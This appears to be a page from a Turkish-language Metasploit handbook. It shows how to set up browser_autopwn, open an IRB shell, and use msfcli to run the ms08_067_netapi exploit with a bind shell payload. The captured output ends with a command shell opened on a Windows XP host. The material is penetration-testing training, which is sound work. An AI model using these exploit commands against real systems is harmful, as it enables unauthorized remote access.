 resource> use auxiliary/server/browser_autopwn
resource> setg AUTOPWN_HOST 10.0.0.1
AUTOPWN_HOST => 10.0.0.1

“irb” komutu kullanarak konsoldan ruby shell yapısına geçiş yapılabilir.
msf > irb
[*] Starting IRB shell...
>> puts "Hello, metasploit!"
Hello, metasploit!

Msfcli frameworkle çalışmak için güçlü bir komut istemci olarak kullanılabilir.

msfcli kullanılırken, değişkenleri atamak için “=” işareti kullanılmalıdır.
root@bt4:/pentest/exploits/framework3# ./msfcli windows/smb/ms08_067_netapi
RHOST=192.168.1.115 PAYLOAD=windows/shell/bind_tcp E
[*] Please wait while we load the module tree...
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Triggering the vulnerability...
[*] Sending stage (474 bytes)
[*] Command shell session 1 opened (192.168.1.101:54659 -> 192.168.1.115:4444)
Microsoft Windows XP [Version 5.1.2600]

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

11

 